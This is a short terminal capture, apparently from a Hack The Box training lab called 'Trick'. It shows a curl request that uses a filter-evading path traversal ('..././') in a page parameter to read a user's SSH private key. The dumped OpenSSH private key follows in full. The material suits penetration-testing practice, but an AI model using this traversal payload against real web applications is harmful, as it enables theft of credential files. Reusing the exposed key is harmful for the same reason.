 ~droix/Escritorio/htb/labs/easy/trick/content ✔ $ curl -s -X GET "http://preprod-marketing.trick.htb/index.php?page=..././..././..././..././..././/home/michael/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
~droix/Escritorio/htb/labs/easy/trick/content ✔ $